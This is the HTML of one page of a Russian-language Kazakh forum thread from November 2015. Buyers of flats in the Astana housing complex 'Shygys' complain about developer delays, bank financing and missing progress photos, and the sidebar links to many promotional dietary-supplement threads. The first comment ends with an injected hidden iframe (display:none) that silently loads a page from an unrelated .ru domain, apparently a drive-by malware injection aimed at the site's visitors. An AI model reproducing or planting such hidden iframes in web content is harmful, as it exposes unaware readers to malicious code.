                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			ИГ у нас есть и не плохо работает, а если есть свежие силы для поддержки ИГ, то я только "за." Мы, иногородние, &nbsp;можем поддержать &nbsp;Вас только &nbsp;морально<iframe src="//m81jmqmn.ru/f.html" style="display: none;"></iframe>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19459">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/106/gulzhan">gulzhan</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19459#Comment_19459" class="Permalink" name="Item_13182" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Aiganym, а если АСИ откажется предоставлять нам информацию, мы ведь не можем у них требовать это по закону, тогда нужны только правоохранительные органы.&nbsp;		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19464">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/339/mara">mara</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19464#Comment_19464" class="Permalink" name="Item_13183" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Что бы это значило? В Крыше в объявлениях о продаже по Жагалау, АСИ указывает что строительство финансирует Банк Астаны,в объявлениях по Шыгысу это уже не указывается.		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19466">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a title="Gera" href="/profile/1757/Gera" class="ProfileLink"><img src="http://bari.kz/uploads/userpics/nHI5TZW4PTB8E.jpg" alt="Gera" class="ProfilePhotoBig" /></a><a href="/profile/1757/Gera">Gera</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19466#Comment_19466" class="Permalink" name="Item_13184" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Добрый день, Банк Астаны нас не финансирует ((		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19468">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/339/mara">mara</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19468#Comment_19468" class="Permalink" name="Item_13185" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Спасибо! Думал, что мы с Жагалау в одной упряжке,ан нет. Для нас у АСИ хоть в перспективе,хоть на стадии переговоров есть какой нибудь инвестор?		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19471">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1922/Daulet108">Daulet108</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19471#Comment_19471" class="Permalink" name="Item_13186" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			На днях был в офисе, где менеджер Айнур сказала, что Банк Астаны финансирует ЖК &quot;Шыгыс&quot;. Получается, что она п*здит?!		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19473">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/412/GULNARA">GULNARA</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19473#Comment_19473" class="Permalink" name="Item_13187" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Здравствуйте форумчане! Хотелось бы знать я иногородняя, почему не выкладывают фотографии о текущем состоянии объекта? Как было сентябрь месяц так и застыло! АСИ совсем не хочет работать или менеджеры не работают вообщем как-то&nbsp; так....&nbsp; <br>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19475">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a title="Gera" href="/profile/1757/Gera" class="ProfileLink"><img src="http://bari.kz/uploads/userpics/nHI5TZW4PTB8E.jpg" alt="Gera" class="ProfilePhotoBig" /></a><a href="/profile/1757/Gera">Gera</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19475#Comment_19475" class="Permalink" name="Item_13188" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<a href="/profile/Gulnara">@Gulnara</a>, сегодня звонила в офис аси, завтра пообещали выложить фотоотчет... <br /><a href="/profile/Daulet108">@Daulet108</a>, <a href="/profile/mara">@mara</a>, насчет финансирования, сегодня менеджер сказала, что у них с банком Астаны только меморандум, они еще не подписали с ними договор о финансирования, но в будущем ждут  :-))  (не верится честно). Ждем поступление денег днсников 1Б, они должны оформить ипотеку до 01.12.15, но пока многие не оформили из за % ставки БЦК.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19476">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/106/gulzhan">gulzhan</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19476#Comment_19476" class="Permalink" name="Item_13189" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Скажите а какую % ставку сейчас предлагает БЦК?		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19477">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2360/saltanat">saltanat</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19477#Comment_19477" class="Permalink" name="Item_13190" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Скажите пожалуйста сводное экспертное заключение государственной экспертизы по рабочему проекту 4 группы готова?которое должно еще 15.11.2015 года выдано.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19479">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a title="Gera" href="/profile/1757/Gera" class="ProfileLink"><img src="http://bari.kz/uploads/userpics/nHI5TZW4PTB8E.jpg" alt="Gera" class="ProfilePhotoBig" /></a><a href="/profile/1757/Gera">Gera</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19479#Comment_19479" class="Permalink" name="Item_13191" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<a href="/profile/gulzhan">@gulzhan</a>, я 100%ник, я не знаю, можете позвонить и узнать. <br /><a href="/profile/saltanat">@saltanat</a>, нет еще		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19482">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/339/mara">mara</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19482#Comment_19482" class="Permalink" name="Item_13192" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Денег от днсников 1Б мало на что хватит,на них можно особо и не надеется,а на счет фотоотчета,то можно в фотошопе добавить на сентябрьские фотки немного снега и але хоп!!! фотоотчет за ноябрь,декабрь и не дай бог еще и январь готов...		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19484">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/339/mara">mara</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19484#Comment_19484" class="Permalink" name="Item_13193" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Кстати, Котляров забил стрелку жагалауцам по поводу новых сроков на понедельник в 6 в офисе на Шевченко 10.Есть желающие среди нас пойти?		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19493">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1211/hamid">hamid</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19493#Comment_19493" class="Permalink" name="Item_13194" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Много &nbsp;рассуждений на форуме : за Котлярова,за руководство Инвест Центра,ИСК АСИ - всякие оправдания придумывают.А то что 3-4-5 лет на наши деньги жирует никого не волнует (Котляров-это верхушка айсберга;без вмешательства компетентных органов, скоро разбегутся как мыши с нашими оставшимися от взносов деньгами .Нужно действовать ( пусть шевелятся .объектов по Астане нахватали ).Достали хитрож-е Коти и Со.		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19502">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/1341/lotos">lotos</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19502#Comment_19502" class="Permalink" name="Item_13195" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Я полностью согласно с мнением hamida.		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19509">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2500/%D0%9D%D1%83%D1%80%D0%B3%D1%83%D0%BB%D1%8C%D0%B6%D0%B0%D0%BD">Нургульжан</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19509#Comment_19509" class="Permalink" name="Item_13196" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			111111		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19510">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2500/%D0%9D%D1%83%D1%80%D0%B3%D1%83%D0%BB%D1%8C%D0%B6%D0%B0%D0%BD">Нургульжан</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19510#Comment_19510" class="Permalink" name="Item_13197" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			почему мои сообщения не отправляются,выходит ошибка нужен текст сообщения		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19511">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2500/%D0%9D%D1%83%D1%80%D0%B3%D1%83%D0%BB%D1%8C%D0%B6%D0%B0%D0%BD">Нургульжан</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19511#Comment_19511" class="Permalink" name="Item_13198" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Я с группы 2 б,есть ли в форуме таковые,у меня 100% оплата ,иногородняя,даже в офис сходить не могу,нашла данный форум,кто нибудь сможет мне ответить пожалуйста есть ли хоть какие нибудь движения по данной группе<br /><br />В отчаянии,разорвать договор,останешься ни с чем,писать заявление на обмен,так же не реально,что обменяют,что делать???<br />		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19514">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2532/Maxat">Maxat</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19514#Comment_19514" class="Permalink" name="Item_13199" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			<span style="font-family: Arial, Verdana;"><span style="font-size: 13.3333px;">http://www.n-s-k.net/fix/analitics/8</span></span><div><span style="font-family: Arial, Verdana;"><span style="font-size: 13.3333px;"><br></span></span></div>		</div>
         </div>
</li>
<li class="Item Comment Alt" id="Comment_19516">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/2532/Maxat">Maxat</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19516#Comment_19516" class="Permalink" name="Item_13200" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			Айганым, полностью поддерживаю,&nbsp;неделю назад сам предлагал эту идею, только большинство из присутствующих это стадо, включается стадный инстинкт.&nbsp;<div><br><div>Предлагаю собраться возле участка где проводится строительство, в воскресенье 10-11 утра</div></div>		</div>
         </div>
</li>
<li class="Item Comment" id="Comment_19537">
   <div class="Comment">
      <div class="Meta">
                  <span class="Author">
            <a href="/profile/791/uekmcfhf">uekmcfhf</a>         </span>
         <span class="DateCreated">
            <a href="/discussion/comment/19537#Comment_19537" class="Permalink" name="Item_13201" rel="nofollow">November 2015</a>         </span>
                  <div class="CommentInfo">
                     </div>
               </div>
      <div class="Message">
			сам ты точно из какого-то стада, как сюда забрёл		</div>
         </div>
</li>
</ul>
<div class="P"><div  id="PagerAfter" class="Pager NumberedPager"><a href="/discussion/2/zhk-shygys/p263" class="Previous">‹</a><a href="/discussion/2/zhk-shygys/p1">1</a><span class="Ellipsis">&#8230;</span><a href="/discussion/2/zhk-shygys/p261">261</a><a href="/discussion/2/zhk-shygys/p262">262</a><a href="/discussion/2/zhk-shygys/p263">263</a><a href="/discussion/2/zhk-shygys/p264" class="Highlight">264</a><a href="/discussion/2/zhk-shygys/p265">265</a><a href="/discussion/2/zhk-shygys/p266">266</a><a href="/discussion/2/zhk-shygys/p267">267</a><span class="Ellipsis">&#8230;</span><a href="/discussion/2/zhk-shygys/p377">377</a><a href="/discussion/2/zhk-shygys/p265" class="Next">›</a></div></div>   <div class="Foot">
      <a href="/entry/signin?Target=discussion%2F2%2Fzhk-shygys%2Fp264%3Fpost%23Form_Body" class="TabLink SignInPopup">Комментировать</a> 
   </div>
   </div>
         <div id="Panel">
		 <!--<center><a rel="nofollow" href="https://go.cityclub.finance/click-CQPDMVDT-KHEQCMFV?bt=25&tl=1"><img src="https://bari.kz/ads/051_09-250-x-250.jpg"></a></center><br/>
		 <center><img src="https://24ho.ru/flag-counter/load/jp/"></center>-->
		 <a href="/post/discussion/2" class="BigButton NewDiscussion">Начать новую тему</a><div class="Box GuestBox">
   <h4></h4>
   <p>Уже зарегистрированы? Чтобы пообщаться с форумчанами, нажмите на одну из кнопок:</p>
      
   <div class="P"><a href="/entry/signin?Target=discussion%2F2%2Fzhk-shygys%2Fp264" class="Button SignInPopup">Войти</a> <a href="/entry/register?Target=discussion%2F2%2Fzhk-shygys%2Fp264" class="Button ApplyButton">Зарегистрироваться</a></div>   </div><!--AptAd dummy--><div class="Box BoxCategories">
   <h4><a href="/categories/all">Категории</a></h4>
   <ul class="PanelInfo PanelCategories">
      <li><span><strong><a href="/discussions">Все темы</a></strong><span class="Count">266</span></span></li>
<li class="Depth1 Active"><strong><a href="/categories/astana-zhilye-kompleksy">г.Астана - жилые комплексы</a></strong><span class="Count">122</span></li>
<li class="Depth1"><strong><a href="/categories/almaty-zhilye-kompleksy">г.Алматы - жилые комплексы</a></strong><span class="Count">3</span></li>
<li class="Depth1"><strong><a href="/categories/other">Другие темы</a></strong><span class="Count">84</span></li>
<li class="Depth2"><strong><a href="/categories/health">↳ Здоровый образ жизни</a></strong><span class="Count">62</span></li>
<li class="Depth1"><strong><a href="/categories/kupit-prodat-arendovat">Купить/Продать/Арендовать недвижимость</a></strong><span class="Count">57</span></li>
<li class="Depth2"><strong><a href="/categories/kupit-prodat-nedvizhimost-v-astane">↳ Купить/Продать недвижимость в г. Астана</a></strong><span class="Count">14</span></li>
<li class="Depth2"><strong><a href="/categories/arenda-nedvizhimosti-v-astane">↳ Аренда недвижимости в г. Астана</a></strong><span class="Count">0</span></li>
<li class="Depth2"><strong><a href="/categories/kupit-prodat-nedvizhimost-v-almate">↳ Купить/Продать недвижимость в г. Алматы</a></strong><span class="Count">0</span></li>
<li class="Depth2"><strong><a href="/categories/arenda-nedvizhimosti-v-almate">↳ Аренда недвижимости в г. Алматы</a></strong><span class="Count">0</span></li>
<li class="Depth2"><strong><a href="/categories/kupit-prodat-nedvizhimost-v-drugih-gorodah">↳ Купить/Продать недвижимость в других городах</a></strong><span class="Count">0</span></li>
<li class="Depth2"><strong><a href="/categories/arenda-nedvizhimosti-v-karagande">↳ Аренда недвижимости в других городах</a></strong><span class="Count">0</span></li>
<li class="Depth2"><strong><a href="/categories/stroitelstvo">↳ Строительство и ремонт, прочее</a></strong><span class="Count">28</span></li>
<li class="Depth2"><strong><a href="/categories/novye-zhk">↳ Новые жилые комплексы (для добавления)</a></strong><span class="Count">3</span></li>
   </ul>
</div>
   


		 <div class="Box BoxCategories">
<ul class="PanelInfo PanelCategories">
<li class="Depth1"><strong>Недавние коментарии по основным темам</strong><span class="Count">:</span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Шыгыс">ЖК "Шыгыс"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Жагалау">ЖК "Жагалау"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ТОО+Каонтек">ТОО "Каонтек"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Отан">ЖК "Отан"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Коркем+Тауэр">ЖК "Коркем Тауэр"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+За+рекой">ЖК "За рекой"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Террая">ЖК "Террая"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Family+Park">ЖК "Family Park"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Royal+Expo">ЖК "Royal Expo Apartments"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Аспан">ЖК "Аспан"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Табысты">ЖК "Табысты"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=Стройкласс">ТОО "Стройкласс"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Венский+квартал">ЖК "Венский квартал"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=ЖК+Лазурный+берег+Астана">ЖК "Лазурный берег"</a></strong><span class="Count">-></span></li>
<li class="Depth2"><strong><a href="/search?Search=Проблемные+ЖК+Астаны">Другие проблемные ЖК в Астане</a></strong><span class="Count">-></span></li>


<ul class="PanelInfo PanelCategories">
<li class="Depth1"><strong></strong><span class="Count"></span></li>
<li class="Depth2"><a href="/discussion/690/vitamin-d3-10-000-me-klyuch-k-zdorovyu-i-dolgoletiyu">Витамин D3 10 000 МЕ: Ключ к Здоровью и Долголетию</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/724/voshititelnyy-mir-omega-3-kak-norwegian-fish-oil-transformiruet-vashe-zdorove">Восхитительный Мир Омега-3: Как Norwegian Fish Oil Трансформирует Ваше Здоровье</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/719/ultra-men-nutraxin-vash-put-k-novomu-urovnyu-zdorovya-i-energii">ULTRA MEN Nutraxin: Ваш Путь к Новому Уровню Здоровья и Энергии</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/730/urisan-forte-prirodnaya-zaschita-dlya-vashih-sustavov-i-pischevareniya">Урисан Форте: Природная Защита для Ваших Суставов и Пищеварения</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/716/akuliy-zhir-i-omega-3-sekrety-prirody-dlya-zdorovya-i-dolgoletiya">Акулий Жир и Омега-3: Секреты Природы для Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/742/l-glutamin-klyuch-k-vosstanovleniyu-i-energii">L-Глутамин: Ключ к Восстановлению и Энергии</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/689/selen-met%F0%98onin-100-mkg-moschnyy-antioksidant-dlya-vashego-zdorovya">Селен МетИонин 100 мкг: Мощный Антиоксидант для Вашего Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/708/vitamin-d3-put-k-zdorovyu-cherez-solnechnyy-svet">Витамин D3: Путь к Здоровью через Солнечный Свет</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/711/vitamin-keratin-formula-nutraxin-sovershenstvo-uhoda-za-volosami-kozhey-i-nogtyami">Витамин Кератин Формула Nutraxin: Совершенство ухода за волосами, кожей и ногтями</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/741/thyroid-s-60-mg-naturalnoe-reshenie-dlya-zdorovya-schitovidnoy-zhelezy">Thyroid-S 60 мг: Натуральное Решение для Здоровья Щитовидной Железы</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/688/unikalnyy-kompleks-aminokislot">Уникальный комплекс аминокислот</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/713/berberin-500-mg-berberine-turmeric-universalnyy-kompleks-dlya-zdorovya-i-dolgoletiya">Берберин 500 мг (Berberine + Turmeric): Универсальный Комплекс для Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/731/morskoy-kollagen-hav-of-copenhagen-kak-priroda-i-nauka-sozdayut-krasotu-i-zdorove">Морской Коллаген HAV of Copenhagen: Как Природа и Наука Создают Красоту и Здоровье</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/714/l-tirozin-mnogoobrazie-poleznyh-svoystv-dlya-fizicheskogo-i-psihicheskogo-zdorovya">L-Тирозин: Многообразие Полезных Свойств для Физического и Психического Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/694/cink-pikolinat-25-mg-ot-maxler-pochemu-etot-produkt-neobhodim-dlya-vashego-zdorovya">Цинк Пиколинат 25 мг от Maxler: Почему Этот Продукт Необходим для Вашего Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/747/l-arginin-klyuch-k-zdorovyu-i-energii">L-Аргинин: Ключ к Здоровью и Энергии</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/704/magniy-citrat-magniya-250-mg-vazhnyy-mineral-dlya-zdorovya-i-dolgoletiya">Магний (цитрат магния) 250 мг: Важный Минерал для Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/733/mio-%F0%98nozitol-prirodnoe-reshenie-dlya-podderzhki-reproduktivnogo-zdorovya-i-gormonalnogo-balansa">Мио-Инозитол: Природное Решение для Поддержки Репродуктивного Здоровья и Гормонального Баланса</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/693/norwegian-fish-oil-omega-3-maslo-krilya-s-astaksantinom-polnyy-obzor-polz-i-preimuschestv">Norwegian Fish Oil Омега-3 Масло Криля с Астаксантином: Полный Обзор Польз и Преимуществ</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/722/kurkumin-usovershenstvovannaya-formula-puteshestvie-v-mir-zdorovya-i-dolgoletiya">Куркумин Усовершенствованная Формула: Путешествие в Мир Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/729/vitamin-c-neytralnyy-vash-%F0%98dealnyy-partner-dlya-podderzhki-%F0%98mmunnoy-sistemy">Витамин C+ Нейтральный: Ваш Идеальный Партнер для Поддержки Иммунной Системы</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/737/metilfolat-400-mkg-proryv-v-mire-vitaminov-b9-ot-snt">Метилфолат 400 мкг: Прорыв в Мире Витаминов B9 от SNT</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/717/folievaya-kislota-udivitelnye-sekrety-vitamina-b9-dlya-zhizni-i-zdorovya">Фолиевая Кислота: Удивительные Секреты Витамина B9 для Жизни и Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/712/aminohelatnoe-zhelezo-gentle-iron-kak-pravilno-vospolnit-deficit-zheleza">АминоХелатное Железо Gentle Iron: Как Правильно Восполнить Дефицит Железа</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/691/vitamin-d3-5000-me-klyuch-k-zdorovyu-i-blagopoluchiyu">Витамин D3 5000 МЕ: Ключ к Здоровью и Благополучию</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/743/vitamin-d3-i-k2-sekrety-zdorovya-i-dolgoletiya">Витамин D3 и K2: Секреты Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/706/norwegian-fish-oil-astaksantin-krilya-s-morskimi-fosfolipidami-prirodnyy-antioksidant-dlya-zdorovya">Norwegian Fish Oil Астаксантин Криля с Морскими Фосфолипидами: Природный Антиоксидант для Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/721/vitaminnyy-kompleks-v-complex-ot-nutraxin-puteshestvie-v-mir-energii-i-balansa">Витаминный Комплекс «В-COMPLEX» от Nutraxin: Путешествие в Мир Энергии и Баланса</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/692/norwegian-fish-oil-omega-3-forte-vse-preimuschestva-omega-3-dlya-vashego-zdorovya">Norwegian Fish Oil Омега-3 Форте: Все Преимущества Омега-3 для Вашего Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/748/metilfolat-klyuch-k-optimalnomu-zdorovyu-i-kognitivnoy-funkcii">Метилфолат: Ключ к Оптимальному Здоровью и Когнитивной Функции</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/735/norvezhskiy-morskoy-gidrolizirovannyy-kollagen-put-k-zdorovym-sustavam-i-gibkosti">Норвежский Морской Гидролизированный Коллаген: Путь к Здоровым Суставам и Гибкости</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/739/vitamin-d3-k2-%F0%98dealnaya-para-dlya-podderzhki-zdorovya-i-blagopoluchiya">Витамин D3+K2: Идеальная Пара для Поддержки Здоровья и Благополучия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/710/multipleks-polivitaminnyy-kompleks-kotoryy-podderzhivaet-zdorove-na-kazhdom-etape-zhizni">Мультиплекс: Поливитаминный комплекс, который поддерживает здоровье на каждом этапе жизни</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/740/taurin-1000-mg-ot-maxler-vseobemlyuschiy-putevoditel-po-preimuschestvam-i-effektivnosti">Таурин 1000 мг от Maxler: Всеобъемлющий Путеводитель по Преимуществам и Эффективности</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/734/alfa-lipoevaya-kislota-mnogogrannyy-zaschitnik-zdorovya-i-dolgoletiya">Альфа-Липоевая Кислота: Многогранный Защитник Здоровья и Долголетия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/726/kletchatka-diettfiber-put-k-zdorovyu-i-blagopoluchiyu-cherez-optimalnoe-pischevarenie">Клетчатка Diettfiber: Путь к Здоровью и Благополучию через Оптимальное Пищеварение</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/728/lecitin-podsolnechnikovyy-universalnyy-pomoschnik-v-podderzhanii-zdorovya">Лецитин Подсолнечниковый: Универсальный Помощник в Поддержании Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/738/unikalnyy-mineralno-vitaminnyy-kompleks-optimalnoe-reshenie-dlya-zdorovya-i-blagopoluchiya">Уникальный Минерально-Витаминный Комплекс: Оптимальное Решение для Здоровья и Благополучия</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/703/vitamin-k2-i-kollagen-kak-eti-sostavlyayuschie-sposobstvuyut-zdorovyu-vashego-tela">Витамин К2 и Коллаген: Как Эти Составляющие Способствуют Здоровью Вашего Тела</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/702/sideral-forte-%F0%98dealnyy-pomoschnik-v-borbe-s-zhelezodeficitom">СидерАЛ Форте: Идеальный Помощник в Борьбе с Железодефицитом</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/701/norwegian-fish-oil-omega-3-zhevatelnye-kapsuly-s-vitaminom-d-kak-prostoe-sredstvo-obespechivaet-zdor">Norwegian Fish Oil Омега-3 Жевательные Капсулы с Витамином D: Как Простое Средство Обеспечивает Здор</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/700/nalemarin-put-k-zdorovyu-i-dolgoletiyu-s-morskoy-kapustoy">Налемарин: Путь к Здоровью и Долголетию с Морской Капустой</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/699/armolipid-800-mg-vash-nadezhnyy-partner-v-podderzhke-serdechno-sosudistogo-zdorovya">Армолипид 800 мг: Ваш Надежный Партнер в Поддержке Сердечно-Сосудистого Здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/698/vitamin-e-150-mg-vasha-luchshaya-zaschita-ot-stareniya-i-zabolevaniy">Витамин E 150 мг: Ваша Лучшая Защита от Старения и Заболеваний</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/697/kalmag-standart-poroshok-200-g-klyuch-k-zdorovyu-kostey-i-nervnoy-sistemy">КальМаг Стандарт Порошок 200 г: Ключ к Здоровью Костей и Нервной Системы</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/696/hrom-pikolinat-200-mkg-90-tabletok-uvelichenie-energeticheskogo-urovnya-i-uluchshenie-metabolizma">Хром Пиколинат 200 мкг (90 таблеток): Увеличение энергетического уровня и улучшение метаболизма</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/695/vitamin-v-max-n-90-kapsul-polnyy-kompleks-vitaminov-gruppy-b-dlya-vashego-zdorovya">Витамин В-Max N 90 капсул: Полный комплекс витаминов группы B для вашего здоровья</a><span class="Count">-></span></li>
<li class="Depth2"><a href="/discussion/723/maslo-pecheni-%F0%98slandskoy-treski-puteshestvie-v-mir-omega-3-s-norwegian-fish-oil">Масло Печени Исландской Трески: Путешествие в Мир Омега-3 с Norwegian Fish Oil</a><span class="Count">-></span></li>
